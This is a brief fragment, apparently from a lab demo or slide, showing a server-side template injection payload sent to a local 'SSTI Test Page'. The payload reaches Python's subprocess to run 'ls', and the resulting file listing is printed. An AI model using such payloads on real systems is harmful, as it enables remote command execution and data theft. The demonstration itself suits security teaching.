 127.0.0.1:8080/?ssti={{%27%27.__class__.__mro__[1].__subclasses__()[464](%27ls%27,shell=True,stdout=-1).communicate()}}
SSTI Test Page
(b'app.py₩nBimil Bimil.txt₩nSecret Secret.txt₩n', None)